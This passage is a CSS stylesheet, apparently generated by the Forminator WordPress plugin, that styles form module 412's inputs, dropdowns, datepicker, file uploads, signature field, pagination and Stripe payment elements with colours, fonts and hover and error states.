	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description p {
		font-size: 12px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description p {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-error-message {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-error-message {
		background-color: #F9E4E8;
		color: #E04562;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input input {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input:active {
		border-color: #777771;
		background-color: #EDEDED;
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input.forminator-calculation:disabled {
		-webkit-text-fill-color: #000000;
		opacity: 1;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input input,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input input:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input input:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input input:active {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input::placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input:-moz-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input::-moz-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input:-ms-input-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input::-webkit-input-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-is_hover .forminator-input {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-is_active .forminator-input {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-input {
		border-color: #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input-with-icon [class*="forminator-icon-"] {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
		color: #17A8E3;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-suffix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-suffix {
		color: #000000;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-prefix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-prefix {
		color: #000000;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea:active {
		border-color: #777771;
		background-color: #EDEDED;
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-is_hover .forminator-textarea {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-is_active .forminator-textarea {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-textarea {
		border-color: #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea::placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea:-moz-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea::-moz-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea:-ms-input-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea::-webkit-input-placeholder {
		color: #888888;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio .forminator-radio-bullet,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio .forminator-radio-image {
		border-color: #777771;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio .forminator-radio-bullet:before {
		background-color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio input:checked + .forminator-radio-bullet {
		border-color: #17A8E3;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio input:checked ~ .forminator-radio-image {
		border-color: #17A8E3;
		background-color: #E1F6FF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-radio .forminator-radio-bullet {
		border-color: #E04562;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox__label,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox__label p {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox__label,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox__label p {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox .forminator-checkbox-box {
		border-color: #777771;
		background-color: #EDEDED;
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox .forminator-checkbox-image {
		border-color: #777771;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox input:checked + .forminator-checkbox-box {
		border-color: #17A8E3;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox input:checked ~ .forminator-checkbox-image {
		border-color: #17A8E3;
		background-color: #E1F6FF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-checkbox .forminator-checkbox-box {
		border-color: #E04562;
	}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image {
			border-color: #777771;
			background-color: #EDEDED;
		}
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-consent,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-consent__label,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-consent__label p {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-consent .forminator-checkbox-box {
		border-color: #777771;
		background-color: #EDEDED;
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-consent input:checked + .forminator-checkbox-box {
		border-color: #17A8E3;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-consent .forminator-checkbox-box {
		border-color: #E04562;
	}


	.forminator-ui#forminator-module-412.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
		border-color: #777771;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
		border-color: #E04562;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-search input {
		font-size: 16px;
		font-weight: 400;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option {
		font-size: 16px;
		font-weight: 400;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option {
		color: #777771;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted {
		background-color: #DDDDDD;
		color: #000000;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option.select2-results__option--selected {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-search input:hover {
		border-color: #17A8E3;
		background-color: #FFFFFF;
		color: #000000;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multiselect .forminator-option {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multiselect {
		border-color: #777771;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-multiselect {
		border-color: #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multiselect .forminator-option {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multiselect .forminator-option:hover {
		background-color: #DDDDDD;
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multiselect .forminator-option.forminator-is_checked {
		background-color: #17A8E3;
		color: #FFFFFF;
	}


	.forminator-custom-form-412.forminator-calendar--default {
		font-family: inherit;
	}


	.forminator-custom-form-412.forminator-calendar--default:before {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-header .ui-corner-all {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-header .ui-datepicker-title select {
		border-color: #BBBBBB;
		background-color: #FFFFFF;
		color: #777771;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar thead th {
		color: #333333;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td.ui-state-disabled span {
		border-color: #E6E6E6;
		background-color: #E6E6E6;
		color: #777771;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
		border-color: #DDDDDD;
		background-color: #DDDDDD;
		color: #777771;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
		border-color: #17A8E3;
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
		border-color: #17A8E3;
		background-color: #C8DEE7;
		color: #17A8E3;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
		border-color: #17A8E3;
		background-color: #17A8E3;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-upload {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-file-upload > span {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-upload {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-upload:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-upload:active {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-file-upload > span {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete {
		background-color: rgba(0,0,0,0);
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete:hover {
		background-color: #F9E4E8;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete:active {
		background-color: #F9E4E8;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete [class*="forminator-icon-"] {
		color: #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete:hover [class*="forminator-icon-"] {
		color: #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete:active [class*="forminator-icon-"] {
		color: #E04562;
	}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p {
		font-size: 13px;
		line-height: 1.7;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title {
		font-size: 13px;
		line-height: 1.3;
		font-weight: 700;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size {
		font-size: 12px;
		line-height: 1.4em;
		font-weight: 700;
	}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload {
		cursor: pointer;
		border-color: #777771;
		background-color: #EDEDED;
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p {
		color: #666666;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		color: #17A8E3;
	}

	/* STATE: Hover */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload:hover {
		border-color: #17A8E3;
		background-color: #E6E6E6;
		color: #777771;
	}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload.forminator-dragover {
		border-color: #17A8E3;
		background-color: #E1F6FF;
		color: #17A8E3;
	}

	/* STATE: Error */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-multi-upload {
		border-color: #E04562;
		background-color: #EDEDED;
		color: #777771;
	}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview {
		border-color: #777771;
		background-color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title {
		color: #333333;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
		color: #888888;
	}

	/* Error */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
		border-color: #E04562;
		background-color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
		color: #E04562;
	}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-signature .forminator-signature--placeholder {
		font-size: 16px;
		font-weight: 400;
	}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-signature {
		border-color: #777771;
		background-color: #EDEDED !important;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-signature .forminator-signature--placeholder {
		color: #888888;
	}

	/* STATE: Hover */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-field-signature.forminator-is_hover .forminator-signature {
		border-color: #17A8E3;
		background-color: #E6E6E6 !important;
	}

	/* STATE: Error */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-field-signature.forminator-has_error .forminator-signature {
		border-color: #E04562;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-submit {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-submit {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-submit:hover {
		background-color: #008FCA;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-submit:active {
		background-color: #008FCA;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-break {
		background-color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-break:before {
		background-color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-dot {
		border-color: #777771;
		background-color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
		border-color: #777771;
		background-color: #777771;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-progress .forminator-progress-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-progress .forminator-progress-label {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-progress .forminator-progress-bar {
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-progress .forminator-progress-bar span {
		background-color: #17A8E3;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-back {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-back {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-back:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-back:active {
		background-color: #159C85;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-next {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-next {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-next:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-next:active {
		background-color: #159C85;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-field {
		background: rgba(248, 248, 248, 0.5);
		box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-field .forminator-grouped-fields {
		border-bottom: 1px solid rgba(170, 170, 170, 0.5);
	}


.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}    
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-link,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-button {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-icon {
		font-size: 18px;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-link {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-link:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-link:focus {
		color: #289DCC;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-icon {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-icon:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-icon:active {
		color: #666;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-button {
		background-color: #F8F8F8;
		color: #666666;
		border: 1px solid #AAAAAA;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-button:hover {
		background-color: #F1F1F1;
		color: #666666;
		border: 1px solid #AAAAAA;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-button:active {
		background-color: #EEEEEE;
		color: #333333;
		border: 1px solid #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement {
		padding: 9px;
		border-width: 1px;
		border-style: solid;
		border-color: #777771;
		border-radius: 2px;
		background-color: #EDEDED;
		color: #000000;
		transition: 0.2s ease;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement:hover {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement--focus,
	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement--focus:hover {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement--invalid,
	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement--invalid:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement--focus.StripeElement--invalid {
		border-color: #E04562;
	}